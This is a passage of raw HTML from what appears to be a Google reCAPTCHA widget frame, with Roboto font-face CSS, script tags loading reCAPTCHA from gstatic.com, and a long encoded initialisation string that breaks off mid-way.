  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MSCw69aFDdDb_kKCzD9Q-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MSCw69aFDdDb_kKCzD9Q-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MSCw69aFDdDb_kKCzD9Q-Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YcK5wow7S8Kpw5Arw6nCsQEVw5tmw5XDgCDDvDshP8OaFMOEYh1zwoM/dsKYHMOsdxp7LHDDvQ3DtUrCgx/[base64]/[base64]/CkcKELMKgMMOwLwZbwrtwW8OaOm8XwrrDpwLDumBdwqpuPgTDisKXG0F/DCTDjcOWwpccIcKWw5/[base64]/eVYewrDDmU4BFjbCjcKbH8KqEVHDssOnY8OtXMK0XUXDshjCiMOjaXICfsOeUMK1wqnDv1vDvXUTwr/DmsOHc8O1w7nCn1fDn8Odw7vDoMKWCsOuwqXDhgpVw6RSF8Kzw4fDiFNybUzDhhtDw7nCusK4csOhw5LDg8KeMMKQw6R/X8O/[base64]/DkcKHdi5Uw4XDgTt2w5TCucOjPBPDq8OHSsKBwo44ZsOsw4FFGjXDglXCil/DpEp9woMhw4cZdMKHw5w7wqxyFx13w4XCihbDhkQvw55MUgzCscKPRz0BwpYCdsOfUMO6wonDisOPT3VUwq0pwr0KIsOvw7ceJcKSw65XT8KhwrRtWMKWwog6VcKaP8OvMsKRC8O/XMOEBALCqcKZw7BNwpHDlB/[base64]/DlB7CjsK6Dh3CqcKtw6PDvlPDncO1wrTDmkhlw5rCq8KlYjc6w6ErwqExEDTDhV1WY8Otwrl/wojDmBtxwr5cecOPSMKSwrnClsK6wp/CuWgSw7J2wrzCqMOawrzDrnzDu8OLFcKnwojCuS9qB0A+VCfCrcKvw5dFw4YHwqkBIcOeKcO3wqXCuwPDjjtSw5dzSjrCuMKZwqtEcHJ3OMKTwrAWY8KHeE5nw40Hwo1jJQbChMOXw5jCpMOqLl5rw7/[base64]/aUxlFMKKwpHCmMKSw6zDmcOowoXDm8Ofw5PCpnxGR8KMwroXVjMNw4/Drg7Dj8OIw7/DhMOJcMOKwrzCgsK1wqnCgyBPwqcRXcO6woVSwrZLw7DDosOfP2/Ct3jCtgZ2w4csP8OBwrHDosKWQMOJw7jCuMKlw51ePTrDiMKRwrXCuMO/cHPDnnFLworDvhEqw73CmFHCk31hUnFRecOaEXdqfkzDi13CncOTwobCsMO1VWTChEnCkzMyfTvCpMOqw5tjw5ZRwrZ/woZkTjPCrkDDvMO1dcO2dsKSRTADwpnCiEolw6jCgk/[base64]/[base64]/wr14wrtwIcKlwoDCv8O6w7clFMKyTsOKaCzDu8KrwqrDnMK6w6bDuC9cBsK7w6PCi3MqwpPDqsOODcK/w5/CmsOPeCBpwovCrXksw7vChcK0aio0f8ORFSfDvcO5w4rDsAlib8KkVFDCoMKeQiU5TMOaSHVrw4LCvX8pw7IyM2/Du8KQwrXDm8Ohw6XDvcObXsO8w6PCncOLRMOxw7/DjcKOw6bDtGYzZMOkwo7DlMKWw4wcK2cfRMOVwp7DpyBIwrd0w7LDvhZbwo3DsT/CgcKtw6XCjMOZw4fCv8OZZMOWI8K1R8OEw5N7wqxEw6Bew5jCjsO8w6ksSsKRXjjDuQbCjAPDicKTwp/[base64]/DrA/DvF/[base64]/DqHfDhRrDkwstcsOSN8KfYcKfw6N4w6sNwpbDncKTwonCkQXCiMOJwpotw5DCgn3Ch0hTGyQjPBzCt8KBwo4sOcO9w4J5w74RwqQvR8K/w4nCssOXcnZbH8OMwph9w7PClSpsbMOlWEPCssOlO8KgecOww6xjw7Zud8OdBsKZHcO9w4/Dk8K3w5rCgMOkB2nCjcOowqsjw4rDlE9wwrVvwqzDpTQowqjCjXxUwqnDtcKrFwR6GMKhwrZlO0zDtETDksKbwpoYwqfCoH/[base64]/wplfwp5qfsOvw4IqJChQw5RuCsKsw5sVw45Jwr3CjmAyXsOTwp9bw6Qpw43CksOtwrTChsO8QMKZfD9hw55dRsKlwrvCoTTDk8Knw4HCrcOkFS/[base64]/CrTbDm38PCMO+wqnCtcOhw6Vlw5k5woheXsOkUMK3RcKCwqUxXMK/wqMWdSXCi8KmTMK3wonCnsKGHMKiP2fCjlZMw6JMaSPCvAAWCMKvw7DDqUDDuBF8csOHYmHDjxrCnMK3eMONwrvDmUobGcOpJMKswqkOwp7DmVfDpwE/w5DDtcKdcMO2HcOhw557w45TUcOLGDArw4oXExDDqsKfw5NyP8Ofwr7Dkx1CAcONwpnDpcOcw5zDrlADcMK/E8KHwrceM0w9w7E2wpbDrsKiwp42WznCgy3DgMKkw6lswpJ+wr7CrGR0C8OoSjlGw6nDo1bDq8OSw4dswrjDu8OqJkxOOMO7wrrDusKrE8O0w6dpw6gGw4VfFcOkw63CpsOzwpLCn8Oywo0vCsOJE3zCmyZIwow4w7hgX8KYNgh+HDLCnsK8ZSxTFk5Uwo45w5/[base64]/[base64]/w5bDr8OAwr7CvcK8GMKSw40SOw5Hw4YVwpRPA3FZw5grXMKFwps1VxXDmysheyfCr8Oaw47DhMOdw5xYCE/CoADCuTzDn8KCHi7Cgl/ClMKqw48ZwqbDksKRe8KowqUmQRd7wozDocOaUTBcCsOiUcOzK0zCtMOGwrFfDcO2EGtRw6/CgsOoF8OWw4fCoEHCvW87XwgPYU/DssKvwpHCsF08Q8O5E8Oyw4TDosOdA8OLw7I+LMOcw6oZwpNBw6rCusO4J8KXwq/DrcKJXsOLw5/Dj8Ocw5nDlG3CqAxCw4MSdsKswpXCgsKXUsKVw6/DnsORFjYVw6fDg8OzCMKYfsKTwqs8ScOnAsKhw5ROUMK5WjZ6wqXCi8OEEjpyDsKmwrfDuhQPVRnCrMOuMsOEbG1RcEjDk8KzLGBYSk9oVsKuXlnCncO9XMKAbsOewr/CgMOgZjzCrBF3w7/DlsO7wr3CjMObGADDt17DtMO5wp0YdzTCisOsw5bCkMKXH8K/w4AgDnbCgl0SPD/DhcOSMxPDoF/DoiFUwqJ4BATCsXIBwoPDsxUOwofCn8Onw7DCjA3DgsKtw4lHw57DtsOWw5Mbw6IdwpTDvDzDicOYI2k0T8KsPAAbBsO2wqLCjcOWw73CrMKDw5/CpsKuVUbDm8OgwpXDncOSMUoxw7p3Mi5/BMOFLsOqXcK3wq98wqR6FzIew4HDm39two4xw4XCtB5fwr/CnsOtwrvCiCBEbAAlcXDCq8OTUR0Nw50hVcOjw6BWdsO0I8Kcw7LDlA/DpMKLw4vCsRlrwqrDuhvDgcKBYMK4w77ClRVjwpleHMOaw4NJAlTCoWZHdcOQw4/[base64]/[base64]/CsFcRdsOSwqfCogFJVk/DpRbClkE1wq40JMKHwo3DmMKwFz1QwpPCnCfCjwZ1wp86w4XDqU04WzQewpbCtcKwJcKiDWPCrFDDnMKAwrHDsiRrFsK8L1zDigXCu8OdwoJ9YBvCqsKAYTQnHBbDt8OAwptPw6LDpcO8w7bCkcO8wq3CqgHCsGsVOV1lw7HCu8O/JS/Dr8OSwownwrfCm8OHw4rCrsOOw7XDucOLw7DCvMOLOMOZasKSwpbCuSRJw5bCo3YDRsOUVRpnTcOSw7l+wqwWw7HDhMOBH35YwohxSsOtw64Bw5jClVXDnl7CgUdjwqLDgmsqw7dQbmHCi3/Dg8OOLsODbhAhQMKfecOqambDgCrCisKOVT/DtcO+wobCrRUJWsK/NcOjw7UdYsOaw6zCikkxw4HDh8OTPzrDljLCksKlw7DDuxnDpkU4V8K+OgLDq33CuMO2w7wFRcKoPBs2a8KOw4HCvy7DlcKyBsKHw6nDlsKmw4F/[base64]/[base64]/CsMOuMMOyZMKww5LDg8KVwpQww5LCjMOScSzCtD7CgDnCqkx7w7jDlU8LE10RWsOtd8KwwobDpcKAA8KdwpkUDMKuwprDo8KJw4jDucOgwpjCtwzCvxXCsxRcP1DCgy7CmgDCpMOgLsKsdXUuNn3CuMOrNn/DisOLw6TClsOZPTJxwpfDgAnCvMKqw4E6w6oKDMK5AsKWVsK6BwXDlG7CvMOUHh1nw6F1w7hEw5/[base64]/DrUjDhmYgHyYfQcKewo1AdMOxw5TDiSYUKsOswoPCqMKEQ8OwBsOVwqRna8OgLRQyYMOAw5DCq8KowpdKw7UQYXDClwDDi8OWw6bDi8ORdwVdUVwDNWXDo1bCpCLDkxJBwoDCo0/CgwLCocKww6YFw4ggNn5CJ8Oyw57DiQgWwoLCozFgwq/CvVAew7YIw4Vqw6whwqTCuMOjf8Ogwolkey14wpbDvCHCuMKtcilJwqnCnEkiRsOReSwUOElfFsOVw6HDh8OMTcObwpDDny/CmBrCsHFww7TCoQbCnhLDu8OgI2stwqzCuAPDqSrDq8KccTFqYcKpw64KDwXDncOzw6XCncKHLMOzwqQ7PQsUVj3Cgx/CoMOqDcK/R3nCv2B5L8Kiw4lJwrVmw7/DrsK0wrLCpsKGXsODQgfCoMO3wqrCq0Nvw682VcKvw51fRcOjHFDDtgrDpikYFsKWdnzDvMKNwrTCuhXDkw/CjcKUb1xvwq/[base64]/w4gLwrctwqnDt3zDgGPClTvDhm/Dui3CuSsIUWkjwrjCjzrDsMKsATAzNBvDq8O7YC/Dh2bDvzbDosOIwpfDnsKtc0fCjhx5wp4CwqUSwp9Cwr0QWsK3J29NKlfCicKfw69Hw7gtNMOIwqhiw6fDomzDhsKbVsKHw6vCscKYFMKCwrbChsOIQsO0ZMKUwpLDvMOxwoQUw7U/[base64]/DhsOMwq95c0fDhMKnYynDmEoZwr/ChWHCsk7DvSYDwqHDukrDnxt+LmVrw4fCmnvCmMKQfwZMccOHIW7CosOHw4XDlirCp8KsWTBhw5wUw4RTTy/CqAnDscODw6gDw4bCsgrCmihpwqTDkSlIFEAQwpUwwrLDgMOFw7Rsw7cdYsOOWn4ZBSZodGvCl8Oxw6Y3wqIFw63DvsODMsKCV8KyHGPCuUHDj8O6JSEyCkR6w6paBkrDksKcRsKMwqPDvHbCiMKEwprCkMKwwpzDqDjDmcKrTGHDmMKCwqPDi8Kbw7XDpMKrOVTCkS/Ds8OKw5LCicOQT8KKw77DiEUWATAYQ8K2VGN/NcOUB8OqB3tbw4HCnsOWbsOSVB8zw4HDhm8Qw5oUB8Kzwp3DuE4hw7gGAcKuw77ChcOnw5LCicKiF8KFXT1ZDy/Do8OYw6UXwpl2f1onw6zDsSPDlMKsw5nDs8Ohw7nCvMKVwqceAMKpYC3Cj1HDlMOlwo5DMcKBIxHCmQfClMKMw57Cj8KrACLCkcKHBTjCr3APXMO3wq3Do8KJw6IAIhV0UEPCjsKgw6UhesOXQlDDjsKPNVnCs8OZw5h5VsKrNsKAWMKsC8K/wqtLwo7ClQwrwoRaw6nDvR5Kwq7CkmcZwqjDjmBATMOzw6liw5nDskvCn2c/[base64]/[base64]/[base64]/wrTCuD3DjF7CmMObwq9fai/CtXErwo9Fw6kkw5xCMsObFAJRwqLCv8KPw6TDrx/Cgh/[base64]/DmzFBbkVvwqwowrcDw7XCmcKKw7fCo8OfwqEtUSrDrEYJw43DtsK9dGRvw4lBw7t4w4nCjsOMw4DDsMOrbRhiwp4Ww7hpSQzDtsKhw40nwoQ9wr9/SRbDrMK5AA1+VRzCtsKcTcO9wq7Dl8O4RsK2w5E+I8KjwqwxwoDCr8KxZkZAwqUmw5x5wrkNw5PDucKcdMKnwo5/cwXCu24nw4k2dzsqwp0tw7XDhsOMwpTDqMOPw4knwp9xEnLCosKiwqzDsETCsMOic8Kqw4vDgMKrS8K5PMOkXgjDmMKsY1jDssKDNMO7R0vCqMOKacOtw7B7ZsKcw6XCi1F2w7MYXSoQwrzDnXjCg8KcwpfCm8K/AQUsw7zDsMKZwr/[base64]/Ji/[base64]/[base64]/[base64]/Cp8KMASPDjUrDsSDClmrDi27DolDCpSXCusKLHsKsNsOHLsKmHgXCjFl4w6jCuVspO2MELx/Dhl7CqRHDssKSSl1Jwr1zwrp9w4LDosObJGQWw7PChcKzwrzDksOKw6LDuMORRHPCqxQrEcK/wrXDrxkKwqhvZGrCtSxww7jCjcKRfhfCoMKDWsOfw5rDhAQWN8KbwobCpjxcFsOUw5Efw41Pw7XDhTvDqD51GMOhw6c8w4wOw7AUTsOoS3LDtsKGw5Q2bsKFdcKKOkXDtMKpAh48w4AOw5TCo8OOAiLCjMOCHcOmfcK7ScKtTsKxGsOqwr/CtzN7wrtyIMO2HMO7w4sPw5MCOMObGcKFJMORc8KYw5sBC1PCmmPDsMOtwpfDosOEY8KHw4fCtsKow64ldMKiFsObwrA7w6VOwpFAwoolwpzDqsOkw5/DlnZnRsKoB8KJw6hkwrfCjMKQw7gaXCh/w6PDoXxwU0DCpzgdDMKdw7YMwqjCpggkwqXDs3bDtcOWwqLCvMO5w5PCh8OowpFKfcO4OHrCgsOkI8KbQ8KCwpQnw4bDsGAAwpvCkkZ4wp/[base64]/[base64]/wqzCvMOWX8O5TEfDgmc4eGFNZXbDmCrCp8KQPnZGwpvCiWFbwqHDv8OVw6bCu8OyXU3CpzLDjjfDsWgUA8OXNkwXwq3CjcOmFsObAngzSMKhw6Etw4/Dh8KTSMKMKkfDuDnDuMKfJMOVGsKBw7oqw6fDkBkWRsKPw44PwoBKwqpRw4cWw54Owr/[base64]/CvWEJDcO5N1LDi8KOeEnCrsKnaMOfw417GR/ChA5qZTjDmjNlwoVqwpLDhGgPw6oZKMKydn4WAMOhw6Ykwp5xVj9gB8O7w5EaSsKdIMKPXcOcYjnCpMONw7Zjw67DvsOzw6vDpcO8aTrCncKVNcO4MsKvHXzDhA/DmcOOw77CrcOXw6tsw73DusOww4HCksOiRnRGEsK1wo1gwpvCnmBQY3/DvWEiZsODw5jDnMO2w5M9WsKxNMO+asKBw7rCjiBXI8O+wpTDvH/Ds8OIQwAMwqTDrggNTcOoWmrCtcKnw4sXwqdnwrjCnzVjw6zDvcOpw4HCuEZfwozDksOxA34GwqnClcKWWsKkwpAKTXB1woIkwr7DvygMwonConBXQDDCqB3Cg2HCnMKTFsOIw4JqaATClwHDkCPChVvDiUE7wo0UwqgWwoLCpHzCiTLCjcK+PH/CrnDCqsK9A8KcZSduST3DoGthw5bCpsKcw67DjcOrwpzDi2TChErDry3DiR/[base64]/CksK0e8KJSmXChT/Cg8KJV8KXLcOQfsOOwrwJw6/[base64]/wpHCsBXClXdkfEvDlQslJlwLO8Kqw4PDphvDrcKKREQOwotnwrrChRYGMMKvZRvDohRGw7LCkk0JR8O5w5/Chn1gcTLDqcKhWC1WWCzCll96w75/w5MyLHtFw78nJ8OgSsKgOSw5D0FMwpbDvMK2aUXDhSIiZzTCrXVAbsK+LcK3w7JoU3Rww5VHw6PCiCHCtMKXwp15SEnDrsKbFlrCgRtiw7UuDiJCDz8bwoDDhMOEw6XCpsKbw6DDr3nCsl1GMcKmwoZNacKNKl/[base64]/DucKuw6oVXsOCwqjCgcOHw6LDuUXCtDxXSh3ClcONTjwcw6dwwpBaw4vDhwcDOMKPbUwfaX3DuMKKwq/DuUZOwo01Nn8+DhZKw7d3URgWw7V6w7YxPTJfwqjCmMKAw7bCn8K/wqkzFcOywovCpcKCPD/DmkbCmsOoIcORdsOlwrjDk8KAellFcHPChloGOMK6d8OYS3g4TkUTwrd+wovCrsKjJxJ1H8KHwoTDicOeD8OUwqXDqsK1NnzDlm9Kw4AmEXBXwptpw6TDisO+PMK8bnoyQcOBw4oqU1lUQ0/DjsOBw4cgw6XDpj3DrCEwcn9dwqZIwqHDiMO7wqMRw5bDrAzChMOJAMOdw5jDrsOsQCXDsTjDssOKwrd2dS8Bwp8Fw6RBwoLCl2DDgHIyfMOHKihuwrjDnCnCvMOHdsK8EMKqR8Kkw43DjcONw413Pmx3w6jDoMOow7HDmsKkw6lyacK2U8Onw51Twq/[base64]/CrljDuQXDgsOQwpXCtB/[base64]/DhnRQwpJoZS3DkAREwrPDpgzCmw4kQmISw7LDvW9qWsOcwpAhwrjDgyUrw43CgABwVcORd8KWH8OWKMOAclrDsBYcw7LCpwvCnyN7ecOMw6YRw4nCvsO0VcO3WEzCrsOOM8O2bsKHwqbDisKVCE1kLMKpwpfCn3XClGNSw4I/UMOjwrrCqsOsFQMAdsKEw7XDsHIZX8KCw7zCq3fCp8OqwpRRZHlfw6bDgyzCusOnw4t7wozDu8Omw4/CkUVcf27CqsKiM8KIwrrCg8KkwrkUw7PCrMK8E0XDnsKLVifCgMK3cB/ChzvCr8OgbyjCkTHDrcK0w6NKYsOyXMKwcsKuExDCocOSWcK4R8OwecKhwqLDjcKkWBcvwp/Cn8ObEFvCqcOARMK6CMOdwo1JwqFJcMKXw4LDg8OURcO/NSHCvGLCvsOhwp8+wp1Aw7Uqw4XCrFLDgjbCiynClG3DmcOTb8KKwqzCpsOow77Dg8Ofw4jCjkcaKMK7SlPDihEsw67Csm13w55sJHPCgBrCnXjCicOQY8OeJcO6XMOcQQpfJ0kNw6lNS8KVwrjCrF4swogxw4jDgcOPfMOAwokKw6nDvw/DhSQdLSfDk2XCjzYzw5U/[base64]/Com4kw4LCkAR9w4rDozZWwoEfw4s9PWnCosK/BcOnw6pzwp7CucKmwqfCtTDDiMOobsKNw7fCl8KAVMKjw7XCq0/CmsKVIB3Cv1Y4VsOFw4DCi8O8JT9rw4Rnw7MOIXojWsOAwpHDpcKdwpDCv0zCqcO9w7xJABrCicKbQ8KywqrCmiYtwqDCqcK0wqc4A8OlwqpGa8KdFRfCo8KiDTrDgwrCtj/DimbDoMO3w48/wp3DgU9JKmEDw4DDjkrDkhhFHx4HIsOND8KbczDDq8O5EFFNYw/Dmm/DhsOTw5d2wpjDtcKZw6gew6dqwrnCoQLCocKcVlnCuUTDsEMBw5DDgsKww4hhfcKJw4/ChnkSw4bCo8KwwrMiw7HCjWdBHMONRSbDtMOLEMOWw6Mew6oWBV/Di8OfLRvCj2ZLw6oaT8OswoHDkwjClsKxwrx5w7zCtTA1wpsBw5PDhwvCkAfDnsOyw6rChSfDucKiwqLCo8OFwpw1wrbDpANjemBvwqFiV8KueMK5GMOFwpxzVAnCh0fDrEnDmcObNl/Dh8KRworCjjkyw43Cs8OoGBDDnlZUQcKqajLChUAVHU9pBsOgIGc2REjDqlrDqEfCosKsw73DssOhfcOBKn7DksKTeW50F8Kew5pZIQfDkFhZUcKPwqLChMK/VcKSworDsXTDhMOxwrsawrfDhHfDr8Onw40fwpBUw4XCmMKDI8KfwpdYwpPCiA3DtRRMwpfDv0fDq3TDkMOTJsKpXMK3OEhcwo10w54AwpLDuiJ7Sy16w6tNC8OvJm8FwqLCol0CGxfCmsOFRcOOwrhNw57ChsOtSsO9w4/DisKUfRbDqMKPbsOKw77DsXcRwq41w5fDncOtbE0Twr/Dj2Y+wp/DjWbCu04fEmjCkMKEw57CoRdgwovDqMKXKhpdw4LDhXEgw7bCpwgdw5XCs8K0TcK9w5NUw4sHcMO0GDnDuMK4XcOQPCLDsVFjI0smEH7DmHBgP2rDjMKYChYRw4Rdwp8hAUgvDMOAw6nCg1XDj8KiU1rCqcO1GG1Ow41DwoNqUcK+TMO/wrM9wqTCt8Omw5AwwqZIwrovMArDll/Ct8KkJUlRw57CoCHCgsKFw48eIMOQw4HDqXEtcsK3L0rDt8OZeMO4w4EJw7tfw4B0w70kPsOiTz4ywq5rw5rClsOuS28pw4zCvnMoEcKEw4HDjMOzw60YU0PChsKpacOUNhHDriDDu2nCtsKsExvDpiLCt1fDtsKqw5DCiGU7PHYkfy1YX8KHeMOtw4LCiG/Ch0AlwpfCv1lqBgfDtzTDmsOzwrjCulNDWcOpwq5Sw6B9wr7CvcKNw7MjHMOwMCs7w4Ztw6fCn8O7ewUEHQkEw65YwrpcwqbCgk3Co8KIwqogIsKFwrnCqEHCiQzCqsK7X1LDlyZjGRDDmsKDBwsDYxnDncODSxohb8Kgw75BCMKZw6/[base64]/DryhuLCrDiE4vwoh+woHDlcKqTsOjF8KIKMOtw7LDjMOHwrF5w6pVw5zDiWnCjzILfmFJw689w7/[base64]/Cn8OQPMOcV35Xw6vDjG/[base64]/[base64]/DsAVAwpYPw5fDrcKUw7YDPWVpZcKdGMKpNMOwwpdZw4XCssKSw50WLgwTDcKzJgwVGnUqw5rDtwfCtB9pcwUAw6DCqhRgw6fCv1lBw5zDngvDq8KvDcKlGH47wqLCkMKbwpbDi8OBw4jDo8OswpbDsMK6woPDlGbDimsmw6JHwrjDrm/Dg8KcDQYpYhsJw5YOJn5Hw5ArKMOvZUZeSXfCs8K/w4vDlsKLwo9Dw4JtwoRGXkPDqnbCrMKMST1jwoxAX8OCKsKFwqw6TsKmwos3w5pKIkMaw4MIw70YVMOhAWLCgzPCowVrw7/DksKTwrPCmsK/w4PDvBrCu3jDs8OZYMOXw6vCv8KJOsK6w5LDijt7wpE/CcKjw6kAwq9JwoLCh8K9EMK